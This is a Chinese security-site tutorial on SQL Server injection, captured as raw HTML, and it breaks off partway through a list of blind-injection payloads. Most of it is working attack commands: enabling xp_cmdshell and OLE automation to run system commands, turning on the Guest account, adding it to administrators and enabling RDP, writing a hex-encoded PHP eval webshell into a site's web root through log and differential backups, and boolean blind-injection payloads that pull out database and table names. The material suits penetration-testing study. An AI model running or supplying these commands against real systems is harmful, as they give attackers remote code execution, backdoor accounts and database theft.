

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/200154
body_size: 28993
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>SQLServer数据库注入详解-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>SQLServer数据库注入详解</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">643236</b></p><p><span class="read-sep">|</span><span class="read-text">评论</span><b class="read-num">1</b></p><p><span class="read-sep">|</span><img class="read-fee" src="https://p0.ssl.qhimg.com/sdm/30_30_100/t01f942715e2a0f1a23.png"></p></div><p class="publish">发布时间 : 2020-06-05 10:30:18</p><div class="_44" style="display:none;"><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<!----><!----></p><!----><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<h2><img class="alignnone size-full wp-image-207785 aligncenter" alt="" width="298" height="240" data-original="https://p5.ssl.qhimg.com/t01f3e27146728a622b.png"></h2>
<p> </p>
<h2 name="h2-1" id="h2-1">SQLServer数据库</h2>
<p><strong>SQL Server</strong>数据库是由Microsoft开发和推广的关系数据库管理系统(DBMS)，是一个比较大型的数据库。端口号为 <strong>1433</strong>。数据库后缀名 .mdf，注释符是 — 。延时命令：WAITFOR DELAY ‘0:0:2’</p>
<h2><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t018258ddc1e6ea711f.png"></h2>
<p><strong>SQLServer有三个权限级别：</strong></p>
<ol>
<li>sa权限：数据库操作，文件管理，命令执行，注册表读取等system。SQLServer数据库的最高权限</li>
<li>db权限：文件管理，数据库操作等权限 users-administrators</li>
<li>public权限：数据库操作 guest-users</li>
</ol>
<p><strong>判断当前用户权限</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">判断是否是SA权限
select is_srvrolemember('sysadmin')     
判断是否是db_owner权限  
select is_member('db_owner')
判断是否是public权限
select is_srvrolemember('public')</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t0185db004bf19ac785.png"></p>
<p>SQLServer数据库有6个默认的库，分别是4个系统数据库：master 、model 、msdb 、tempdb，和2个实例数据库：ReportServer、ReportServerTempDB。其中，系统数据库 model 和 tempdb 默认是没有数据表的。</p>
<ol>
<li>master数据库：master数据库控制SQL Server的所有方面。这个数据库中包括所有的配置信息、用户登录信息、当前正在服务器中运行的过程的信息。</li>
<li>model数据库：model数据库是建立所有用户数据库时的模板。当你建立一个新数据库时，SQL Server会把model数据库中的所有对象建立一份拷贝并移到新数据库中。在模板对象被拷贝到新的用户数据库中之后，该数据库的所有多余空间都将被空页填满。</li>
<li>msdb数据库：msdb数据库是SQL Server中的一个特例。如果你查看这个数据库的实际定义，会发现它其实是一个用户数据库。不同之处是SQL Server拿这个数据库来做什么。所有的任务调度、报警、操作员都存储在msdb数据库中。该库的另一个功能是用来存储所有备份历史。SQL Server Agent将会使用这个库。</li>
<li>tempdb数据库：tempdb数据库是一个非常特殊的数据库，供所有来访问你的SQL Server的用户使用。这个库用来保存所有的临时表、存储过程和其他SQL Server建立的临时用的东西。例如，排序时要用到tempdb数据库。数据被放进tempdb数据库，排完序后再把结果返回给用户。每次SQL Server重新启动，它都会清空tempdb数据库并重建。永远不要在tempdb数据库建立需要永久保存的表。</li>
</ol>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t0149090ecbc805ea7c.png"></p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01df10ff30e7873a56.png"></p>
<p>但是如果用navicat远程连接的话，只会显示2个实例数据库：ReportServer、ReportServerTempDB</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t012813ffb70bd90040.png"></p>
<h3 name="h3-3" id="h3-3"><strong>修改默认1433端口</strong></h3>
<p>打开SQLServer配置管理器——&gt;SQLServer网络配置——&gt;MSSQLSERVER的协议——&gt;TCP/IP，右键属性</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01b2240fdf58efcee6.png"></p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01f8c6ed273586492b.png"></p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t011122a49e74c7a164.png"></p>
<h3 name="h3-4" id="h3-4">SQLServer数据库的管理</h3>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01956f390923b9d37e.png"></p>
<p>服务器名称：主机,端口</p>
<p><strong>Windows身份验证管理</strong></p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01a4f699d06fbbbc3a.png"></p>
<p><strong>SQLServer身份验证管理</strong></p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t012f205a31f9327f00.png"></p>
<h3 name="h3-5" id="h3-5">SQLServer数据库的查询语句</h3>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">select @@version;       #查询数据库的版本
select @@servername;    #查询服务名
select host_name();     #查询主机名，如果是用navicat远程连接的话，主机名是本地的名字
select db_name();       #查询当前数据库名
select db_name(1);      #查询第一个数据库名
select db_name(2);      #查询第二个数据库名
select user;            #查询当前数据库的拥有者，结果为 dbo。dbo是每个数据库的默认用户，具有所有者权限，全称：datebaseOwner ，即DbOwner 
use tempdb              #切换到tempdb表  
top n                   #查询前n条记录
limit 2,3               #查询第2条开始的3条数据，也就是2,3,4
select substring('string',2,1)     #截取给定字符串的索引为2的1个字符
select ascii('a')                  #查询给定字符串的ascii值
select len('string')               #查询给定字符串的长度
EXEC sp_spaceused @updateusage = N'TRUE';  #查询当前数据库的大小
sp_spaceused '表名'                #查询指定表名的大小

判断是否是SA权限
select is_srvrolemember('sysadmin')     
判断是否是db_owner权限  
select is_member('db_owner')
判断是否是public权限
select is_srvrolemember('public')

#数据库的连接
server=127.0.0.1;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
mssql://sa:123456@127.0.0.1/XCCMS_SocialBusinessDB

count(name)是查询总数
name是查询名字
*是查询详细信息

#查询数据库
select count(name) from sysdatabases     #查询数据库的个数,只有当前数据库是master的时候，才能执行该命令
select name  from sysdatabases           #查询数据库的名字
select * from sysdatabases               #查询所有数据库的信息

#查询数据表
select count(name) from sysobjects where type='U' #查询当前数据库中表的个数
select name from sysobjects where type='U'  #查询当前数据库中所有表的名字
select * from sysobjects where type='U'    #查询当前数据库的所有表的详细信息

select count(name) from test..sysobjects where xtype='U'  #查询指定test数据库中表的个数
select name from test..sysobjects where xtype='U'         #查询指定test数据库中表的名字
select * from test..sysobjects where xtype='U'            #查询指定test数据库中表的详细信息

#查询列
select count(name) from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')            #查询当前数据库的指定users表的列的个数
select name from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')         #查询当前数据库的指定users表的所有列的名字
select * from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')      #查询当前数据库的指定users表的列的详细信息

select count(name) from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')     #查询指定test数据库的指定users表的列的个数
select name from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')       #查询指定test数据库的指定users表的所有列的名字
select * from test..syscolumns where id=(select max(id) from test..sysobjects where xtype='u' and name='users')       #查询指定test数据库的指定users表的列的详细信息

#查询数据
select count(*) from test..users          #查询test数据库user表的数据的条数
select * from test..users                 #查询test数据库user表的所有数据</code></pre>
</div>
</div>
<pre class="pure-highlightjs"><code class="">declare  @table_spaceused table
(name   nvarchar(100)
,rows   int
,reserved   nvarchar(100)
,data   nvarchar(100)
,index_size nvarchar(100)
,unused nvarchar(100)
)
 
insert into @table_spaceused
(name,rows,reserved,data,index_size,unused )
exec sp_MSforeachtable
@command1='exec sp_spaceused ''?'''
 
select * from @table_spaceused</code></pre>
<p> </p>
<h2 name="h2-6" id="h2-6">SA权限开启xp_cmdshell获取主机权限</h2>
<p>判断 xp_cmdshell 是否打开，1就是打开了，0就是关闭了</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell' </code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01db0e6f576b5b13ea.png"></p>
<p>如果xp_cmdshell权限没开启的话，我们可以执行下面命令开启，下面四步，使xp_cmdshell开启</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">execute('sp_configure "show advanced options",1')  #将该选项的值设置为1
execute('reconfigure')                             #保存设置
execute('sp_configure "xp_cmdshell", 1')           #将xp_cmdshell的值设置为1
execute('reconfigure')                             #保存设置
execute('sp_configure')                            #查看配置
execute('xp_cmdshell "whoami"')                    #执行系统命令

或者
exec sp_configure 'show advanced options',1;       #将该选项的值设置为1
reconfigure;                                       #保存设置
exec sp_configure 'xp_cmdshell',1;                 #将xp_cmdshell的值设置为1
reconfigure;                                       #保存设置
exec sp_configure;                                  #查看配置
exec xp_cmdshell 'whoami';                          #执行系统命令


可以执行系统权限之后,前提是获取的主机权限是administrators组里的
exec xp_cmdshell 'net user Guest 123456'              #给guest用户设置密码
exec xp_cmdshell 'net user Guest /active:yes'         #激活guest用户
exec xp_cmdshell 'net localgroup administrators Guest /add'  #将guest用户添加到administrators用户组
exec xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'        #开启3389端口</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t0157392eba39235896.png"></p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t016e57745de9b42c48.png"></p>
<h2 name="h2-7" id="h2-7">SA权限使用sp_oacreate执行系统命令</h2>
<p>使用下面命令查看是否可使用 sp_oacreate 执行系统命令</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami'</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01d005b95e34c8b2a1.png"></p>
<p>如果SQLServer 阻止了对组件 ‘Ole Automation Procedures’ 的过程 ‘sys.sp_OACreate’ 的访问，可以使用以下命令打开。</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">EXEC sp_configure 'show advanced options', 1;  
RECONFIGURE WITH OVERRIDE;  
EXEC sp_configure 'Ole Automation Procedures', 1;  
RECONFIGURE WITH OVERRIDE;  </code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t013c3320c97fb8dcd8.png"></p>
<p>再次执行命令，发现不报错。此时可以执行系统命令了，但是使用 sp_oacreate 执行系统命令不回显</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01e95b767d4c06f63a.png"></p>
<p>于是我们可以使用以下命令创建用户hack。</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user hack Password@ /add'</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01aeeb874294e4341f.png"></p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t013c432242c8884e41.png"></p>
<p> </p>
<h2 name="h2-8" id="h2-8">DB_owner权限LOG备份Getshell</h2>
<p>无论是LOG备份还是差异备份，都是利用备份的过程中写入一句话木马</p>
<p><strong>SQLServer常见的备份策略：</strong></p>
<ol>
<li>每周一次完整备份</li>
<li>每天一次差异备份</li>
<li>每小时一次事务日志备份</li>
</ol>
<p><strong>利用前提</strong>：</p>
<ol>
<li>目标机器存在数据库备份文件 ，也就是如下，我们利用test数据库的话，则需要该test数据库存在数据库备份文件</li>
<li>知道网站的绝对路径</li>
<li>该注入支持堆叠注入</li>
</ol>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">alter database 数据库名 set RECOVERY FULL;   #修改数据库恢复模式为 完整模式
create table cmd (a image);        #创建一张表cmd，只有一个列 a，类型为image
backup log 数据库名 to disk= 'C:\phpstudy\WWW\1.php' with init;   #备份表到指定路径
insert into cmd (a) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e);  #插入一句话到cmd表里
backup log 数据库名 to disk='C:\phpstudy\WWW\2.php';   #把操作日志备份到指定文件
drop table cmd;    #删除cmd表</code></pre>
</div>
</div>
<p>第四行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句话木马 &lt;?php @eval($_POST[x]);?&gt; 的16进制表示</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01bd4039944762a4d4.png"></p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0106e78a48538703e3.png"></p>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t01cf48fe4e4ad7553d.png"></p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0156ba54b9ad565401.png"></p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01e5acfde983d9e34f.png"></p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0102e6ebd0019ab888.png"></p>
<p>会在目标网站根目录下生成1.php和2.php文件，其中1.php 保存数据库，2.php就是我们需要连接的木马文件。</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t0164e2eeb0ecc2ccf2.png"></p>
<p>用菜刀连接即可</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t010dc78d719b24df50.png"></p>
<p> </p>
<h2 name="h2-9" id="h2-9">DB_owner权限差异备份Getshell</h2>
<p><strong>利用前提</strong>：</p>
<ol>
<li>知道网站的绝对路径  C:phpstudyWWW</li>
<li>该注入支持堆叠注入</li>
</ol>
<p>注：以下语句一条一条执行</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">create table [dbo].[test] ([cmd] [image])
declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x786965 backup log @a to disk = @s with init,no_truncate
insert into [test](cmd) values(0x3c3f70687020406576616c28245f504f53545b785d293b3f3e)
declare @a sysname,@s nvarchar(4000) select @a=db_name(),@s=0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000 backup log @a to disk=@s with init,no_truncate
Drop table [test]</code></pre>
</div>
</div>
<ol>
<li>这里第二行的 0x786965，是字符 xie 的16进制表示，这里随便填都可以</li>
<li>第三行的 0x3c3f70687020406576616c28245f504f53545b785d293b3f3e 是一句话木马 &lt;?php @eval($_POST[x]);?&gt; 的16进制表示</li>
<li>第四行的0x43003A005C00700068007000730074007500640079005C005700570057005C007300680065006C006C002E00700068007000是  C:phpstudyWWWshell.php 的16进制表示</li>
</ol>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01fd6bfb11e4c9d144.png"></p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t01552e8d104130c947.png"></p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t015586499f552f75a3.png"></p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01326dc5eb0c0f3d15.png"></p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01e8917a3953313898.png"></p>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01cf159feca0719c46.png"></p>
<p>然后会在目标网站根目录下生成shell.php木马文件</p>
<p><img class="aligncenter" data-original="https://p2.ssl.qhimg.com/t01e78f63a5117a7c3f.png"></p>
<p>用菜刀连接即可</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t01557cdcf1ab41ae68.png"></p>
<p> </p>
<h2 name="h2-10" id="h2-10">盲注SQLServer数据库</h2>
<p><strong>判断是否是SQLServer数据库</strong></p>
<p>SQLServer数据库特有的表是：<strong>sysobjects  </strong>，所以可以用它来判断是否是SQLServer数据库</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">exists(select*from sysobjects)  </code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t012da26ed96c847003.png"></p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01f1e63a2febb3fb63.png"></p>
<p><strong>判断当前数据库用户权限</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and 1=(IS_SRVROLEMEMBER('sysadmin'))        //返回正常为sa
and 1=(IS_MEMBER('db_owner'))               //返回正常为DB_OWNER
and 1=(IS_srvrolemember('public'))          //public权限,较低</code></pre>
</div>
</div>
<p>如果当前用户是sa，则执行三个都正常显示。如果是db_owner，则执行sa不正常显示，执行public正常显示。如果是public，则只执行public才正常显示</p>
<p><img class="aligncenter" data-original="https://p0.ssl.qhimg.com/t013fea8b3ad124b78a.png"></p>
<p><strong>判断xp_cmdshell是否存在</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and 1=(Select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell')  </code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p5.ssl.qhimg.com/t0145770e6f7aa53356.png"></p>
<p>正常显示，说明已开启。如果不存在，则需要开启。</p>
<p>如果开启后，相关通过xp_cmdshell执行系统命令，需要该注入点存在堆叠注入</p>
<p><img class="aligncenter" data-original="https://p1.ssl.qhimg.com/t0182fa5c6db625d684.png"></p>
<p><strong>判断数据库的个数</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and (select count(name) from master..sysdatabases)=N</code></pre>
</div>
</div>
<p>由图可知，有7个数据库</p>
<p><img class="aligncenter" data-original="https://p3.ssl.qhimg.com/t01dbb2138cbde14d26.png"></p>
<p><strong>判断dbid个数，一般数据库有多少个，dbid的值就为多少</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class=""> and (select count(*) from master..sysdatabases where dbid=N)=1</code></pre>
</div>
</div>
<p><img class="aligncenter" data-original="https://p4.ssl.qhimg.com/t01a720fe3d485af6d4.png"></p>
<p><strong>通过dbid得到所有数据库名</strong></p>
<p>当使用上一条命令不能执行时，可以使用下面的命令，查询数据库的个数，以及每个数据库的名字</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">判断dbid数据库的长度，由以下得知dbid为1数据库的长度是8
and len(db_name(1))&gt;5         //正常显示
and len(db_name(1))&gt;6         //不正常显示

大于5正常显示，大于6不正常显示，所以第一个数据库长度是6，即
一般来说，查的前6个数据库就是自带的那6个数据库，第7个开始才是我们自己建的

and len(db_name(7))&gt;3         //正常显示
and len(db_name(7))&gt;4         //不正常显示
大于3正常显示，大于4不正常显示，所以第7个数据库名的长度为4

判断dbid为7数据库字符的ascii值
and ascii(substring(db_name(7),1,1))&gt;100   //正常显示
and ascii(substring(db_name(7),1,1))&gt;150   //不正常显示
and ascii(substring(db_name(7),1,1))&gt;125   //不正常显示
and ascii(substring(db_name(7),1,1))&gt;112   //正常显示
and ascii(substring(db_name(7),1,1))&gt;118   //不正常显示
and ascii(substring(db_name(7),1,1))&gt;115   //正常显示
and ascii(substring(db_name(7),1,1))&gt;116   //不正常显示

大于115正常显示，大于116不正常显示，所以第七个数据库的第一个字符的ascii值为116，对应的字符是t

以此类推，数据库的第二个字符为  and ascii(substring(db_name(7),2,1))&gt;100
         数据库的第三个字符为：and ascii(substring(db_name(7),3,1))&gt;100
         数据库的第三个字符为：and ascii(substring(db_name(7),4,1))&gt;100
最后得到第7个数据库名为：test</code></pre>
</div>
</div>
<p><strong>判断当前数据库名</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">判断数据库的长度，由以下得知数据库的长度是8
and len(db_name())&gt;3         //正常显示
and len(db_name())&gt;4         //不正常显示

大于3正常显示，大于4不正常显示，所以数据库名的长度为4

判断数据库字符的ascii值，用二分法
and ascii(substring(db_name(),1,1))&gt;100   //正常显示
and ascii(substring(db_name(),1,1))&gt;150   //不正常显示
and ascii(substring(db_name(),1,1))&gt;125   //不正常显示
and ascii(substring(db_name(),1,1))&gt;112   //正常显示
and ascii(substring(db_name(),1,1))&gt;118   //不正常显示
and ascii(substring(db_name(),1,1))&gt;115   //正常显示
and ascii(substring(db_name(),1,1))&gt;116   //不正常显示

大于115正常显示，大于116不正常显示，所以数据库第一个字符的ascii值为116，对应的字符是t

以此类推，数据库的第二个字符为  and ascii(substring(db_name(),2,1))&gt;100
         数据库的第三个字符为：and ascii(substring(db_name(),3,1))&gt;100
         数据库的第三个字符为：and ascii(substring(db_name(),4,1))&gt;100
         
最后得到数据库名为：test</code></pre>
</div>
</div>
<p>这里我们已经知道了当前数据库名为： test</p>
<p><strong>爆破test数据库中表的个数</strong></p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">and (select count(name) from test..sysobjects where xtype='U')&gt;0   正常显示
and (select count(name) from test..sysobjects where xtype='U')&gt;1   不正常显示
所以test数据库只有一个表</code></pre>
</div>
</div>
<p><strong>爆破test数据库中表</strong></p>
<p>这里爆破表的时候，不能爆破表名的长度，所以只能爆破表名的一个一个字符。当爆破到第某个字符出现其ascii值&gt;0都不正常显示时，说明这个字符位不存在，所以到前一位为止。注意，这里爆破得到的表名有 dbo.</p>
<div class="ql-code-block-container">
<div class="ql-code-block">
<pre class="pure-highlightjs"><code class="">第一个表的第一个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),1,1))&gt;N
第一个表的第二个字符的ascii值
AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(test..sysusers.name+CHAR(46)+test..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND test..sysusers.name+CHAR(46)+test..sysobjects.name NOT IN (SELECT TOP 0 test..sysusers.name+CHAR(46)+test..sysobjects.name FROM test..sysobjects INNER JOIN test..sysusers ON test..sysobjects.uid = test..sysusers.uid WHERE test..sysobjects.xtype IN (CHAR(117),CHAR(118)) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name) ORDER BY test..sysusers.name+CHAR(46)+test..sysobjects.name),2,1))&gt;N
第一个表的第三个字符的ascii值
